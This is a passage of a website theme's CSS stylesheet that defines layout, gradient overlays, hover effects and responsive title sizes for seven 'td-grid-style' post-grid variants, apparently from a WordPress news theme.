.td-grid-style-6 .td-mx-28 .td-meta-info-container {
padding: 20px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-5 .td-mx-28 .td-meta-info-container,
.td-grid-style-6 .td-mx-28 .td-meta-info-container {
padding: 14px !important;
}
}
.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category {
bottom: 24px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category {
bottom: 16px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category {
bottom: 12px;
}
} .td-hover-1 .td-big-grid-wrapper .entry-thumb {
transition-timing-function: ease !important;
} .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #4db2ec;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-2 .td-big-grid-post-7 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-7 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #d17646;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #d760b7;
background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #54a3db;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #54a3db), color-stop(100%, #4bcf77));
background: -webkit-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
background: linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #f4d03f;
background: -webkit-gradient(left top, right bottom, color-stop(0%, #f4d03f), color-stop(100%, #f27a35));
background: -webkit-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
background: linear-gradient(135deg, #f4d03f 0%, #f27a35 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #d760b7;
background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
z-index: 1;
background: #4db2ec;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td-grid-style-2 .td-video-play-ico,
.td-grid-style-3 .td-video-play-ico {
opacity: 0.5;
} .td-grid-style-1 .td-meta-info-container {
bottom: 0;
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 70%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);  }
@media (max-width: 767px) {
.td-grid-style-1 .td-module-thumb a:last-child:before {
height: 130% !important;
}
}
.td-grid-style-1 .td-post-category {
background-color: rgba(0, 0, 0, 0.7);
}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
width: 80%;
margin: 0 0 0 20px; }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
width: 90%;
margin-left: 15px;
}
}
.td-grid-style-1 .td-big-thumb .entry-title {
font-size: 27px;
font-weight: 500;
line-height: 34px;
}
.td-grid-style-1 .td-big-thumb .td-module-meta-info { }
@media (max-width: 767px) {
.td-grid-style-1 .td-big-thumb .td-module-meta-info {
margin-bottom: 18px;
}
}
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
width: 80%;
margin: 20px 0 14px 19px; }
@media (max-width: 767px) {
.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
margin: 0 15px 11px;
}
}
.td-grid-style-1 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 500;
}
.td-grid-style-1 .td-small-thumb .td-big-grid-meta {
margin: 0 15px 11px;
}
.td-grid-style-1 .td-small-thumb .entry-title {
margin-top: 2px;
font-size: 16px;
line-height: 21px;
font-weight: 500;
}
.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
margin: 0 10px 10px 14px;
}
.td-grid-style-1 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 17px;
font-weight: 500;
}
.td-grid-style-1 .td-tiny-thumb .td-post-category {
font-size: 9px;
font-weight: 600;
padding: 3px 5px;
line-height: 1;
}
.td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
transition: transform 0.3s ease, opacity 0.3s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
}
.td-grid-style-1.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
transform: scale3d(1.1, 1.1, 1);
-webkit-transform: scale3d(1.1, 1.1, 1);
-moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
background-color: rgba(0, 0, 0, 0.1);
}
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: var(--td_theme_color, #4db2ec);
}
.td-grid-style-1 .td-video-play-ico { }
@media (max-width: 767px) {
.td-grid-style-1 .td-video-play-ico {
top: 20px;
left: auto;
right: 20px;
transform: none;
-webkit-transform: none;
}
} .td-grid-style-2 .td-meta-info-container {
bottom: 0;
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
-webkit-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
-moz-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
opacity: 0.6;
}
.td-grid-style-2 .td-post-category {
background-color: rgba(0, 0, 0, 0.2);
}
.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
font-size: 34px;
}
.td-grid-style-2 .td-big-thumb .td-meta-info-container {
position: static;
top: 0;
bottom: auto;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
width: 80%;
margin: 20px 0 20px 20px;
top: 0;
position: absolute; }
@media (max-width: 767px) {
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
width: 90%;
margin-left: 15px;
}
}
.td-grid-style-2 .td-big-thumb .td-module-meta-info {
position: absolute;
bottom: 0;
}
.td-grid-style-2 .td-big-thumb .entry-title {
font-size: 34px;
line-height: 41px; }
@media (max-width: 1140px) {
.td-grid-style-2 .td-big-thumb .entry-title {
font-weight: 500;
}
}
.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
top: auto;
bottom: -6px;
}
.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
bottom: auto;
right: 22px;
top: 5px;
}
.td-grid-style-2 .td-medium-thumb .td-meta-info-container {
top: 0;
bottom: auto;
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
width: 80%;
margin: 20px 0 14px 19px; }
@media (max-width: 767px) {
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
margin: 16px 15px 11px;
}
}
.td-grid-style-2 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 500;
}
.td-grid-style-2 .td-small-thumb .td-meta-info-container {
bottom: auto;
top: 0;
margin-top: 16px;
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
margin: 0 15px 11px;
}
.td-grid-style-2 .td-small-thumb .entry-title {
margin-top: 2px;
font-size: 17px;
line-height: 21px;
font-weight: 500;
}
.td-grid-style-2 .td-tiny-thumb .td-meta-info-container {
top: 0;
bottom: auto;
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
margin: 14px 10px 10px 14px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
margin: 10px;
}
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 17px;
font-weight: 500;
}
.td-grid-style-2 .td-tiny-thumb .td-post-category {
font-size: 9px;
font-weight: 600;
padding: 3px 5px;
line-height: 1;
}
.td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb {
transition: transform 0.3s ease, opacity 0.3s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-2.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.1, 1.1, 1);
-webkit-transform: scale3d(1.1, 1.1, 1);
-moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: rgba(0, 0, 0, 0.5);
} .td-grid-style-3 .td-meta-info-container {
bottom: 0;
}
.td-grid-style-3 .td-module-thumb a:last-child:before {
opacity: 0.8;
}
.td-grid-style-3 .td-post-category {
background-color: rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
font-size: 34px;
}
.td-grid-style-3 .td-big-thumb .td-meta-info-container {
position: static;
top: 0;
bottom: auto;
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
width: 80%;
margin: 20px 0 20px 20px;
top: 0;
position: absolute; }
@media (max-width: 767px) {
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
width: 90%;
margin-left: 15px;
}
}
.td-grid-style-3 .td-big-thumb .td-module-meta-info {
position: absolute;
bottom: 0;
}
.td-grid-style-3 .td-big-thumb .entry-title {
font-size: 34px;
line-height: 41px; }
@media (max-width: 1140px) {
.td-grid-style-3 .td-big-thumb .entry-title {
font-weight: 500;
}
}
.td-grid-style-3 .td-big-thumb .entry-title a {
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
top: auto;
bottom: -6px;
}
.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
bottom: auto;
right: 22px;
top: 5px;
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
width: 80%;
margin: 20px 0 14px 19px; }
@media (max-width: 767px) {
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
margin: 0 15px 11px;
}
}
.td-grid-style-3 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 500;
}
.td-grid-style-3 .td-medium-thumb .entry-title a {
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
margin: 0 15px 11px;
}
.td-grid-style-3 .td-small-thumb .entry-title {
margin-top: 2px;
font-size: 17px;
line-height: 21px;
font-weight: 500;
}
.td-grid-style-3 .td-small-thumb .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
margin: 0 10px 10px 14px;
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 17px;
font-weight: 500;
}
.td-grid-style-3 .td-tiny-thumb .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-3 .td-tiny-thumb .td-post-category {
font-size: 9px;
font-weight: 600;
padding: 3px 5px;
line-height: 1;
}
.td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb {
transition: transform 0.3s ease, opacity 0.3s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-3.td-hover-1 .td-post-category {
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.1, 1.1, 1);
-webkit-transform: scale3d(1.1, 1.1, 1);
-moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: rgba(0, 0, 0, 0.5);
} .td-grid-style-4 .td-meta-info-container {
bottom: 0;
z-index: 1;
}
.td-grid-style-4 .td-post-category {
background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-4 .entry-title {
background-color: var(--td_slider_text, rgba(77, 178, 236, 0.7));
}
.td-grid-style-4 .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-4 .td-module-meta-info {
margin: 0;
background-color: rgba(0, 0, 0, 0.4);
display: table; }
.td-grid-style-4 .td-module-meta-info > span {
padding: 5px 0 6px 7px;
}
.td-grid-style-4 .td-module-meta-info > span span {
margin: 0 -2px 0 2px;
display: inline-block;
}
.td-grid-style-4 .td-module-meta-info > span:last-child {
padding-right: 7px;
}
@media (max-width: 767px) {
.td-grid-style-4 .td-module-meta-info {
display: none;
}
}
.td-grid-style-4 .td-big-thumb .td-meta-info-container {
width: 80%; }
@media (max-width: 767px) {
.td-grid-style-4 .td-big-thumb .td-meta-info-container {
width: 100%;
}
}
.td-grid-style-4 .td-big-thumb .td-post-category {
margin-bottom: 0;
display: table;
}
.td-grid-style-4 .td-big-thumb .td-module-meta-info {
margin: 0;
}
.td-grid-style-4 .td-big-thumb .entry-title {
font-size: 28px;
line-height: 35px;
font-weight: 500;
padding: 3px 8px 6px;
}
.td-grid-style-4 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 500;
padding: 4px 11px 6px; }
@media (max-width: 767px) {
.td-grid-style-4 .td-medium-thumb .entry-title {
padding: 5px 7px 6px;
}
}
.td-grid-style-4 .td-medium-thumb .td-post-category {
margin-bottom: 0;
display: table;
}
.td-grid-style-4 .td-small-thumb .td-post-category {
margin-bottom: 0;
display: table;
}
.td-grid-style-4 .td-small-thumb .td-module-meta-info {
margin: 0;
}
.td-grid-style-4 .td-small-thumb .entry-title {
font-size: 16px;
line-height: 21px;
font-weight: 500;
padding: 5px 7px 6px;
}
.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
margin: 0 10px 10px 14px;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 17px;
font-weight: 500;
padding: 5px 7px 6px;
margin-right: 3px; }
@media (max-width: 767px) {
.td-grid-style-4 .td-tiny-thumb .entry-title {
margin-right: 0;
}
}
.td-grid-style-4 .td-tiny-thumb .td-post-category {
font-size: 9px;
font-weight: 600;
padding: 3px 5px;
line-height: 1;
margin-bottom: 0;
display: table;
}
.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
margin: 0;
}
.td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb {
transition: transform 0.3s ease, opacity 0.3s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.1, 1.1, 1);
-webkit-transform: scale3d(1.1, 1.1, 1);
-moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
} .td-grid-style-5 .td-meta-info-container {
top: 0;
bottom: 0;
text-align: center;
margin: 0;
font-size: 0;
width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
font-size: 34px;
}
.td-grid-style-5 .td-meta-align {
display: inline-block;
vertical-align: middle;
}
.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
bottom: 0;
content: "";
display: block;
height: 100%;
width: 100%;
position: absolute;
background-color: rgba(0, 0, 0, 0.6);
z-index: 1;
}
.td-grid-style-5 .td-post-category {
background-color: rgba(0, 0, 0, 0.7);
margin-top: 0;
}
.td-grid-style-5 .td-big-thumb .td-meta-info-container {
padding: 0 30px; }
@media (max-width: 767px) {
.td-grid-style-5 .td-big-thumb .td-meta-info-container {
padding: 0 15px;
}
}
.td-grid-style-5 .td-big-thumb .entry-title {
font-size: 28px;
line-height: 36px; }
@media (max-width: 1140px) {
.td-grid-style-5 .td-big-thumb .entry-title {
font-weight: 500;
}
}
.td-grid-style-5 .td-medium-thumb .td-meta-info-container {
padding: 0 25px;
}
.td-grid-style-5 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 30px;
font-weight: 500;
}
.td-grid-style-5 .td-small-thumb .td-meta-info-container {
padding: 0 15px;
}
.td-grid-style-5 .td-small-thumb .entry-title {
margin-top: 2px;
font-size: 16px;
line-height: 21px;
font-weight: 500;
}
.td-grid-style-5 .td-tiny-thumb .td-big-grid-meta {
padding: 0 10px;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
font-size: 15px;
line-height: 17px;
font-weight: 500;
}
.td-grid-style-5 .td-tiny-thumb .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
.td-grid-style-5 .td-tiny-thumb .td-post-category {
font-size: 9px;
font-weight: 600;
padding: 3px 5px;
line-height: 1;
}
.td-grid-style-5 .td-video-play-ico {
top: 20px;
left: auto;
right: 20px;
transform: none;
-webkit-transform: none;
}
.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before {
-webkit-transition: box-shadow 0.3s ease;
transition: box-shadow 0.3s ease;
}
.td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb {
transition: transform 0.3s ease, opacity 0.3s;
-webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
}
.td-grid-style-5.td-hover-1 .td-post-category {
background-color: rgba(0, 0, 0, 0.7);
-webkit-transition: background-color 0.3s ease;
transition: background-color 0.3s ease;
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.75);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale3d(1.1, 1.1, 1);
-webkit-transform: scale3d(1.1, 1.1, 1);
-moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
}
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category {
background-color: var(--td_theme_color, #4db2ec);
} .td-grid-style-6 .td-meta-info-container {
top: 0;
bottom: 0;
text-align: center;
margin: 0;
font-size: 0;
width: 100%;
}
.td-grid-style-6 .td-meta-info-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.td-grid-style-6 .td-big-grid-meta {
position: relative;
text-align: center;
padding: 0 10%; }
@media (max-width: 767px) {
.td-grid-style-6 .td-big-grid-meta {
padding: 0 4%;
}
}
.td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title {
display: inline-block;
width: 100%;
font-weight: 300;
margin-bottom: 0 !important;
}
.td-grid-style-6 .td-big-grid-post .entry-title {
text-transform: uppercase;
}
.td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
font-size: 34px;
}
.td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta {
margin: 0;
}
.td-grid-style-6 .td-meta-align {
display: inline-block;
vertical-align: middle;
}
.td-grid-style-6 .td-big-grid-post .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: #000;
opacity: 0.7;
top: 0;
}
.td-grid-style-6 .td-post-category {
-webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-6 .td-post-category:hover {
background-color: #fff;
color: #000;
}
.td-grid-style-6 .td-big-grid-post .td-post-category {
font-size: 10px;
padding: 2px 6px;
line-height: 13px;
margin-bottom: 10px;
}
.td-grid-style-6 .td-video-play-ico { }
@media (max-width: 767px) {
.td-grid-style-6 .td-video-play-ico {
display: none;
}
}
.td-grid-style-6 .td-video-play-ico img {
top: 10px !important;
bottom: auto;
left: auto;
right: 10px;
width: 30px;
}
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 37px;
line-height: 45px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 22px !important;
line-height: 26px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-big-thumb .entry-title {
font-size: 26px !important;
line-height: 28px !important;
}
}
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 24px;
line-height: 28px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 18px !important;
line-height: 21px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-medium-thumb .entry-title {
font-size: 20px !important;
line-height: 24px !important;
}
}
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 18px;
line-height: 22px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-6 .td-small-thumb .entry-title {
font-size: 13px !important;
line-height: 15px !important;
}
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
display: none;
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 14px;
line-height: 18px;
font-weight: 400;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 13px !important;
line-height: 16px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-6 .td-tiny-thumb .entry-title {
font-size: 11px !important;
line-height: 13px !important;
margin: 5px 0;
}
}
.td-grid-style-6 .td-tiny-thumb .td-post-category,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info { }
@media (max-width: 1018px) {
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
display: none;
}
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title { }
@media (max-width: 767px) {
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
font-size: 16px !important;
line-height: 21px !important;
}
}
.td-grid-style-6.td-hover-1 { }
@media (min-width: 1025px) {
.td-grid-style-6.td-hover-1 .entry-thumb {
-webkit-transition: transform 0.6s ease 0s;
transition: transform 0.6s ease 0s;
transform: scale(1.1);
-webkit-transform: scale(1.1);
}
.td-grid-style-6.td-hover-1 .td-module-thumb:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
z-index: 1;
background-color: var(--td_theme_color, #4db2ec);
opacity: 0;
top: 0;
left: 0;
pointer-events: none;
-webkit-transition: opacity 0.4s ease 0.2s;
transition: opacity 0.4s ease 0.2s;
}
.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
position: absolute;
top: 0;
left: 0;
width: 160%;
height: 100%;
background: rgba(255, 255, 255, 0.2);
content: '';
z-index: 1;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
}
.td-grid-style-6.td-hover-1 .td-module-comments {
-webkit-transition: opacity 0.6s ease 0s;
transition: opacity 0.6s ease 0s;
opacity: 0;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
transform: scale(1);
-webkit-transform: scale(1);
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments {
opacity: 1;
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
-webkit-transition: transform 0.7s ease 0s;
transition: transform 0.7s ease 0s;
transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
-webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
}
.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
opacity: 0.3;
}
} .td-grid-style-7 .td-video-play-ico img {
top: auto;
left: auto;
width: 30px;
right: 10px;
bottom: 10px;
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-big-grid-post .td-post-category {
background-color: transparent;
padding: 0 !important;
position: absolute;
bottom: 17px;
text-transform: none;
margin: 0 !important;
font-size: 12px !important;
line-height: 14px !important; }
@media (max-width: 1018px) {
.td-grid-style-7 .td-big-grid-post .td-post-category {
bottom: 10px;
}
}
.td-grid-style-7 .td-big-grid-post .td-post-category:hover {
background-color: transparent;
}
.td-grid-style-7 .td-module-meta-info {  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-module-meta-info {
margin-left: 17px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-module-meta-info {
margin-left: 14px !important;
}
}
.td-grid-style-7 .td-meta-info-container {
top: 0;
height: 100%;
}
.td-grid-style-7 .td-big-grid-post .td-big-grid-meta {
padding-bottom: 0 !important;
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta { }
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
padding: 10px 14px;
}
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title { }
@media (max-width: 767px) {
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
font-size: 16px !important;
line-height: 19px !important;
}
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 20px 26px 14px 20px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 12px 17px 11px;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
padding: 14px;
}
}
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 30px;
line-height: 36px;
font-weight: 700;
margin-bottom: 7px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-grid-style-7 .td-big-thumb .entry-title {
font-size: 24px !important;
line-height: 28px !important;
}
}
@media (max-width: 767px) {
.td-grid-style-7 .td-big-thumb .entry-title {
